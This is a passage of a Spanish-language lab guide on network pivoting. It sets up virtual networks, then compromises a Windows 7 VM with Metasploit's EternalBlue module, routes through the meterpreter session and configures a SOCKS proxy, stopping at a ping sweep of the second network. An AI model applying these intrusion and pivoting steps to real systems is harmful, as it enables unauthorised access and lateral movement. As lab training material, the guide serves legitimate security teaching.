

### Laboratorio de Hacking y Pivoting

Laboratorio



#### Contenido

| 1. | CONFIGURACION INICIAL.                            | 3  |
|----|---------------------------------------------------|----|
|    | 2. ASIGNACIÓN DE INTERFACES                       | 4  |
|    | 3. ACCESO A MÁQUINA WINDOWS 7                     | 7  |
|    | 4. CONFIGURACIÓN PROXY SOCKS                      | 8  |
|    | 5. DESCUBRIR LA RED #2.                           | 8  |
|    | 6. ACCESO A MÁQUINA UBUNTU                        | 9  |
|    | 7. ESCALADA DE PRIVILEGIOS UBUNTU                 | 11 |
|    | 8. DESCUBRIR LA RED #3                            | 13 |
|    | 9. ACCESO A MÁQUINA AD                            | 14 |
|    | 10. KERBEROS TGT y TGS                            | 18 |
|    | 11. ELEVACIÓN DE PRIVILEGIOS AD Y VOLCADO DE NTDS | 20 |
|    | 12. CONEXION COMO ADMINISTRADOR                   | 22 |
| A  | utor de esta guía                                 | 23 |
|    |                                                   |    |



#### Laboratorio Pivoting



#### **1. CONFIGURACION INICIAL.**

Configuramos 3 redes virtuales desde Virtualbox o VMware Workstation:

Accedemos al LAN Manager:



Configuramos las interfaces:



| Adaptador Servidor DHCP         |                |
|---------------------------------|----------------|
| ✓ Habilitar servidor            |                |
| Dirección del servidor:         | 192.168.68.2   |
| Mäscara del servidor:           | 255.255.255.0  |
| Límite inferior de direcciones: | 192.168.68.3   |
| Límite superior de direcciones: | 192.168.68.13  |
|                                 |                |
| Adaptador Servidor DHCP         |                |
| ✓ Habilitar servidor            |                |
| Dirección del servidor:         | 192.168.47.2   |
| <u>M</u> áscara del servidor:   | 255.255.255.0  |
| Límite inferior de direcciones: | 192.168.47.3   |
| Límite superior de direcciones: | 192.168.47.13  |
|                                 |                |
| Adaptador Servidor DHCP         |                |
| ✓ Habilitar servidor            |                |
| Dirección del servidor:         | 192.168.103.2  |
| Máscara del servidor:           | 255.255.255.0  |
| Límite inferior de direcciones: | 192.168.103.3  |
| Limite superior de direcciones: | 192.168.103.13 |

#### 2. ASIGNACIÓN DE INTERFACES

Kali Linux: Solamente tendremos 1 interfaz en modo "Adaptador Puente" y seleccionamos la interfaz Ethernet o Wifi dependiendo como estemos conectados desde nuestro equipo, esto será para que tengamos internet en nuestro Kali sin que sean redes internas restringidas.

| 😳 Pe       | ntest kali - Configuraci | ión         |              |                    |                   |         | —        |     | $\times$ |
|------------|--------------------------|-------------|--------------|--------------------|-------------------|---------|----------|-----|----------|
|            | General                  | Red         |              |                    |                   |         |          |     |          |
|            | Sistema                  | Adaptador 1 | Adaptador 2  | Adaptador 3        | Adaptador 4       |         |          |     |          |
|            | Pantalla                 | Enable Netv | vork Adapter |                    |                   |         |          |     |          |
| $\bigcirc$ | Almacenamiento           |             | Conectado a: | Adaptador puente   | ~                 |         |          |     |          |
|            | Audio                    |             | Nombre:      | Realtek Gaming 2.5 | GbE Family Contro | oller   |          |     | ~        |
|            | Red                      | Advance     | ced          |                    |                   |         |          |     |          |
|            | Reu                      |             |              |                    |                   |         |          |     |          |
|            | Puertos serie            |             |              |                    |                   |         |          |     |          |
|            | USB                      |             |              |                    |                   |         |          |     |          |
|            | Carpetas compartidas     |             |              |                    |                   |         |          |     |          |
|            | Interfaz de usuario      |             |              |                    |                   |         |          |     |          |
|            |                          |             |              |                    |                   |         |          |     |          |
|            |                          |             |              |                    |                   |         |          |     |          |
|            |                          |             |              |                    |                   |         |          |     |          |
|            |                          |             |              |                    |                   | Aceptar | Cancelar | Ауц | ıda      |



#### Windows 7:

Esta máquina debe tener 2 interfaces de red:

- La primera debe estar en "Adaptador puente" para que tenga comunicación con nuestra Kali.
- La segunda debe estar en "Adaptador Solo-Anfitrión" y seleccionaremos el "Ethernet Adapter #2"

|   | General                                                                                                    | Red                                                                                           |                                                                                        |                             |          |       |
|---|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-----------------------------|----------|-------|
|   | Sistema                                                                                                    | Adaptador 1 Adaptador 2                                                                       | 2 Adaptador 3 Adaptador                                                                | 4                           |          |       |
|   | Pantalla                                                                                                    | Enable Network Adapter                                                                        |                                                                                        |                             |          |       |
|   | Almacenamiento                                                                                                    | Conectado a:                                                                                  | Adaptador puente                                                                       | $\sim$                      |          |       |
|   | Audio                                                                                                    | Nombre:                                                                                       | Realtek Gaming 2.5GbE Family Co                                                        | ontroller                   |          | ~     |
|   | Red                                                                                                    | Advanced                                                                                      |                                                                                        |                             |          |       |
|   | Durantas seria                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
|   | Puertos serie                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
| Ľ | USB                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
|   | Carpetas compartidas                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
|   | Interfaz de usuario                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
|   |                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
|   |                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
|   |                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
|   |                                                                                                    |                                                                                               |                                                                                        | Aceptar                     | Cancelar | Ayuda |
|   |                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
|   |                                                                                                    |                                                                                               |                                                                                        |                             |          |       |
|   | General                                                                                                    | Red                                                                                           |                                                                                        |                             |          |       |
|   | General<br>Sistema                                                                                                    | Red<br>Adaptador 1 Adaptador                                                                  | 2 Adaptador 3 Adaptador                                                                | r 4                         |          |       |
|   | General<br>Sistema<br>Pantalla                                                                                                    | Red<br>Adaptador 1 Adaptador<br>Enable Network Adapter                                        | 2 Adaptador 3 Adaptado                                                                 | r 4                         |          |       |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento                                                                                                    | Red<br>Adaptador 1 Adaptador<br>Enable Network Adapter<br>Conectado a:                        | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión                                    | r 4<br>V                    |          |       |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio                                                                                                    | Red<br>Adaptador 1 Adaptador<br>Enable Network Adapter<br>Conectado a:<br>Nombre:             | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | r 4<br>V<br>dapter #2       |          | ~     |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red                                                                                                   | Red<br>Adaptador 1 Adaptador<br>Enable Network Adapter<br>Conectado a:<br>Nombre:<br>Advanced | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | r 4<br>V<br>dapter #2       |          | ~     |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red                                                                                                   | Red<br>Adaptador 1 Adaptador<br>Enable Network Adapter<br>Conectado a:<br>Nombre:<br>Advanced | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | r 4<br>✓<br>dapter #2       |          | ~     |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie                                                                                  | Red<br>Adaptador 1 Adaptador<br>Enable Network Adapter<br>Conectado a:<br>Nombre:<br>Advanced | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | r 4<br>V<br>dapter #2       |          | ~     |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB                                                                           | Red<br>Adaptador 1 Adaptador<br>Enable Network Adapter<br>Conectado a:<br>Nombre:<br>Advanced | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | v #2                        |          | ~     |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas                                                   | Red<br>Adaptador 1 Adaptador<br>Conectado a:<br>Nombre:<br>Advanced                           | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | v dapter #2                 |          | v     |
|   | General       Sistema       Pantalla       Almacenamiento       Audio       Red       Puertos serie       USB       Carpetas compartidas       Interfaz de usuario | Red<br>Adaptador 1 Adaptador<br>Conectado a:<br>Nombre:<br>Advanced                           | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | r 4<br>dapter #2            |          | ~     |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas<br>Interfaz de usuario                            | Red<br>Adaptador 1 Adaptador<br>Enable Network Adapter<br>Conectado a:<br>Nombre:<br>Advanced | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | r 4<br>v<br>dapter #2       |          | ~     |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas<br>Interfaz de usuario                            | Red<br>Adaptador 1 Adaptador<br>Enable Network Adapter<br>Conectado a:<br>Nombre:<br>Advanced | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | v #2                        |          | ~     |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas<br>Interfaz de usuario                            | Red<br>Adaptador 1 Adaptador<br>Conectado a:<br>Nombre:<br>Advanced                           | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | r 4<br>dapter #2            |          | ~     |
|   | General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas<br>Interfaz de usuario                            | Red<br>Adaptador 1 Adaptador<br>Conectado a:<br>Nombre:<br>Advanced                           | 2 Adaptador 3 Adaptador<br>Adaptador sólo-anfitrión<br>VirtualBox Host-Only Ethernet A | r 4<br>dapter #2<br>Aceptar | Cancelar | ×     |

#### <u>Ubuntu:</u>

Esta máquina debe tener 2 interfaces de red:

• La primera debe estar en "Adaptador Solo-Anfitrión" y seleccionaremos el "Ethernet Adapter #2" para que tenga comunicación con la Windows 7



• La segunda debe estar en "Adaptador Solo-Anfitrión" y seleccionaremos el "Ethernet Adapter #3"

|      | Ubuntu - Configuración                                                                                                    |                                                                                                    |                                                        |                                        |         | -        |     | ×        |
|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|----------------------------------------|---------|----------|-----|----------|
|      | General                                                                                                    | Red                                                                                                    |                                                        |                                        |         |          |     |          |
| 8    | Sistema                                                                                                    | Adaptador 1 Adaptador 2                                                                                             | Adaptador 3                                            | Adaptador 4                            |         |          |     |          |
|      | Pantalla                                                                                                    | Enable Network Adapter                                                                                              |                                                        |                                        |         |          |     |          |
|      | Almacenamiento                                                                                                    | Conectado a: Ada                                                                                                    | ptador sólo-anfit                                      | trión                                  | ~       |          |     |          |
| (    | 🕨 Audio                                                                                                    | Nombre: Virtu                                                                                                    | ialBox Host-Only                                       | Ethernet Ada                           | pter #2 |          |     | ~        |
|      | Red                                                                                                    |                                                                                                    |                                                        |                                        |         |          |     |          |
| 1    | Puertos serie                                                                                                    |                                                                                                    |                                                        |                                        |         |          |     |          |
|      | S USB                                                                                                    |                                                                                                    |                                                        |                                        |         |          |     |          |
|      | Carpetas compartidas                                                                                                    |                                                                                                    |                                                        |                                        |         |          |     |          |
| Ξ    | Interfaz de usuario                                                                                                    |                                                                                                    |                                                        |                                        |         |          |     |          |
|      |                                                                                                    |                                                                                                    |                                                        |                                        |         |          |     |          |
|      |                                                                                                    |                                                                                                    |                                                        |                                        |         |          |     |          |
|      |                                                                                                    |                                                                                                    |                                                        | _                                      |         |          |     |          |
|      |                                                                                                    |                                                                                                    |                                                        | l                                      | Aceptar | Cancelar | Ayu | ida      |
| ~    |                                                                                                    |                                                                                                    |                                                        |                                        |         |          |     |          |
| Ο ι  | buntu - Configuración                                                                                                    |                                                                                                    |                                                        |                                        |         | -        |     | $\times$ |
| ູງ ເ | buntu - Configuración<br>General                                                                                                    | Red                                                                                                    |                                                        |                                        |         | -        |     | ×        |
|      | ibuntu - Configuración<br>General<br>Sistema                                                                                                    | Red<br>Adaptador 1 Adaptador 2 Ad                                                                                   | daptador 3                                             | Adaptador 4                            |         | _        |     | ×        |
|      | General<br>Sistema<br>Pantalla                                                                                                    | Red<br>Adaptador 1 Adaptador 2 Ad<br>Enable Network Adapter                                                         | daptador 3                                             | Adaptador 4                            |         | -        |     | ×        |
|      | lbuntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento                                                                                        | Red<br>Adaptador 1 Adaptador 2 Ac<br>Enable Network Adapter<br>Conectado a: Adapt                                   | daptador 3 ador sólo-anfitrio                          | Adaptador 4<br>ón V                    |         | _        |     | ×        |
|      | lbuntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio                                                                               | Red<br>Adaptador 1 Adaptador 2 Ad<br>Enable Network Adapter<br>Conectado a: Adapt<br>Nombre: Virtual                | daptador 3 //<br>ador sólo-anfitrio<br>Box Host-Only E | Adaptador 4<br>ón V                    | ter #3  | -        |     | ×        |
|      | lbuntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red                                                                        | Red<br>Adaptador 1 Adaptador 2 Ac<br>P Enable Network Adapter<br>Conectado a: Adapt.<br>Nombre: Virtual<br>Advanced | daptador 3 //<br>ador sólo-anfitria<br>Box Host-Only E | Adaptador 4<br>ón – V<br>:thernet Adap | ter #3  | _        |     | ×        |
|      | buntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie                                                        | Red<br>Adaptador 1 Adaptador 2 Ad<br>Pable Network Adapter<br>Conectado a: Adapt<br>Nombre: Virtual<br>Advanced     | daptador 3<br>ador sólo-anfitri<br>Box Host-Only E     | Adaptador 4<br>ón ~                    | ter #3  | _        |     | ×        |
|      | Buntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB                                                 | Red<br>Adaptador 1 Adaptador 2 Ac<br>P Enable Network Adaptar<br>Conectado a: Adapt<br>Nombre: Virtual<br>Advanced  | daptador 3 //<br>ador sólo-anfitria<br>Box Host-Only E | Adaptador 4<br>ón V                    | ter #3  | _        |     | ×        |
|      | buntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas                         | Red<br>Adaptador 1 Adaptador 2 Ar<br>Conectado a: Adapta<br>Nombre: Virtual<br>Advanced                             | daptador 3 //<br>ador sólo-anfitri<br>Box Host-Only E  | Adaptador 4<br>ón V                    | ter #3  | _        |     | ×        |
|      | buntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas<br>Interfaz de usuario  | Red<br>Adaptador 1 Adaptador 2 Ac<br>Enable Network Adaptar<br>Conectado a: Adapta<br>Nombre: Virtual<br>Advanced   | daptador 3 /                                           | Adaptador 4<br>ón V                    | ter #3  |          |     | ×        |
|      | buntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas<br>Interfaz de usuario  | Red<br>Adaptador 1 Adaptador 2 Ac<br>P Enable Network Adapter<br>Conectado a: Adapt<br>Nombre: Virtual<br>Advanced  | daptador 3<br>ador sólo-anfitri<br>Box Host-Only E     | Adaptador 4<br>ón – v<br>thernet Adap  | ter #3  |          |     | ×        |
|      | Ibuntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas<br>Interfaz de usuario | Red<br>Adaptador 1 Adaptador 2 Ac<br>Enable Network Adapter<br>Conectado a: Adapta<br>Nombre: Virtual<br>Advanced   | daptador 3 /                                           | Adaptador 4<br>ón V                    | ter #3  |          |     | ×        |
|      | buntu - Configuración<br>General<br>Sistema<br>Pantalla<br>Almacenamiento<br>Audio<br>Red<br>Puertos serie<br>USB<br>Carpetas compartidas<br>Interfaz de usuario  | Red<br>Adaptador 1 Adaptador 2 Ad<br>P Enable Network Adaptar<br>Conectado a: Adapt<br>Nombre: Virtual<br>Advanced  | daptador 3 /                                           | Adaptador 4<br>ón V                    | ter #3  |          |     | ×        |

#### Active Directory:

Esta máquina debe tener 1 interfaz de red:

 Debe estar en "Adaptador Solo-Anfitrión" y seleccionaremos el "Ethernet Adapter #3" para que tenga comunicación con la Ubuntu



|            | General              | Red                                              |
|------------|----------------------|--------------------------------------------------|
|            | Sistema              | Adaptador 1 Adaptador 2 Adaptador 3 Adaptador 4  |
|            | Pantalla             | Enable Network Adapter                           |
| $\bigcirc$ | Almacenamiento       | Conectado a: Adaptador sólo-anfitrión            |
|            | Audio                | Nombre: VirtualBox Host-Only Ethernet Adapter #3 |
|            | Red                  |                                                  |
|            | Puertos serie        |                                                  |
| Ø          | USB                  |                                                  |
|            | Carpetas compartidas |                                                  |
| •          | Interfaz de usuario  |                                                  |
|            |                      |                                                  |
|            |                      |                                                  |
|            |                      |                                                  |
|            |                      | Aceptar Cancelar Ayuda                           |

#### 3. ACCESO A MÁQUINA WINDOWS 7

Es una máquina Windows 7 con una vulnerabilidad muy fácil de explotar, un simple Eternalblue. Podemos identificarlo haciendo un escaneo con nmap, el escáner de Autoblue o el módulo de metasploit.

En este caso, no nos complicamos y lo explotamos con metasploit:

Iniciamos metasploit con "msfconsole" y buscamos el exploit ms17\_010, configuramos el RHOST y el TARGET.

| Match | ning Modules                             |                 |         |       |                                                                                             |
|-------|------------------------------------------|-----------------|---------|-------|---------------------------------------------------------------------------------------------|
| #     | Name                                     | Disclosure Date | Rank    | Check | Description                                                                                 |
| -     |                                          |                 |         |       |                                                                                             |
| 0     | exploit/windows/smb/ms17_010_eternalblue | 2017-03-14      | average | Yes   | MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption                              |
| 1     | exploit/windows/smb/ms17_010_psexec      | 2017-03-14      | normal  | Yes   | MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution    |
| 2     | auxiliary/admin/smb/ms17_010_command     | 2017-03-14      | normal  | No    | MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution |
| 3     | auxiliary/scanner/smb/smb_ms17_010       |                 | normal  | No    | MS17-010 SMB RCE Detection                                                                  |
| . 4   | exploit/windows/smb/smb_doublepulsar_rce | 2017-04-14      |         | Yes   | SMB DOUBLEPULSAR Remote Code Execution                                                      |

Obtenemos una Shell de meterpreter como NT AUTHORITY/SYSTEM, la enviamos a "background" oprimiendo la combinación de teclas "Control + z".

| <pre>msf6 exploit(windows/smb/msi7_010_eternalblue) &gt; sessions</pre> |                                     |                                                      |                |  |  |  |  |
|-------------------------------------------------------------------------|-------------------------------------|------------------------------------------------------|----------------|--|--|--|--|
| Active ses                                                              | sions                               |                                                      |                |  |  |  |  |
| Id Name<br>                                                             | Type<br><br>meterpreter x64/windows | Information<br><br>NT AUTHORITY\SYSTEM @ W7-PIVOTING | Connection<br> |  |  |  |  |

Dentro de la sesión de la máquina Windows 7 ejecutamos "ipconfig" y nos damos cuenta de que tiene 2 interfaces de red, así que en el siguiente paso agregaremos una ruta en metasploit para que podamos tener comunicación con esa red, desde nuestra máquina Kali.



#### 4. CONFIGURACIÓN PROXY SOCKS

Agregamos la ruta usando el módulo "autoroute" de metasploit y asociamos la sesión de meterpreter que tenemos de la máquina Windows 7. Otra opción para agregar la ruta, es usar el comando "route add" o si no queremos usar metasploit podemos usar las herramientas Chisel y Socat, en este caso seguiremos con metasploit.

Una vez agreguemos la ruta, ejecutamos el comando "route" y se deben visualizar las siguientes rutas asociadas a la "sesión 1"

| <pre>msf6 post(multi/manage/autoroute) &gt; route</pre>                                               |               |           |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------|-----------|--|--|--|--|
| IPv4 <sup>C</sup> Active Routing                                                                      | Table         |           |  |  |  |  |
| Subnet                                                                                                | Netmask       | Gateway   |  |  |  |  |
|                                                                                                    |               |           |  |  |  |  |
| 192.168.1.0                                                                                           | 255.255.255.0 | Session 1 |  |  |  |  |
| 192.168.141.0                                                                                         | 255.255.255.0 | Session 1 |  |  |  |  |
| <pre>[*] There are currently no IPv6 routes defined.<br/>msf6 post(multi/manage/autoroute) &gt;</pre> |               |           |  |  |  |  |

Configuramos el servidor "Socks Proxy"

IMPORTANTE: En el archivo de configuración de proxychains /etc/proxychains4.conf, debe estar la misma versión de socks que usaremos para levantar el servidor desde metasploit:

En este caso la versión es Socks4, pero en metasploit está como 4a, asignamos el puerto del servidor socks y lo ejecutamos.

| Basic opti<br>Name<br>SRVHOST<br>SRVPORT<br>VERSION | ons:<br>Current Setting<br>127.0.0.1<br>1080<br>4a | Required<br>yes<br>yes<br>yes<br>yes | Description<br>     | rk interfa<br>e (Accepte | <pre># [ProxyList]</pre> | <br>"tor"<br>1080 |
|-----------------------------------------------------|----------------------------------------------------|--------------------------------------|---------------------|--------------------------|--------------------------|-------------------|
| <u>msf6</u> auxi<br>Jobs<br>——                      | iliary( <mark>server/s</mark>                      | ocks_prox                            | y) > jobs           |                          |                          |                   |
| Id Nan<br>                                          | ne<br>—<br>kiliary: server,                        | /socks_pr                            | Payload Payload<br> | opts                     |                          |                   |

#### 5. DESCUBRIR LA RED #2.

Usamos el módulo "ping\_sweep" de metasploit con el rango de IPs de la red #2 192.168.141.0/24 y la sesión 1.

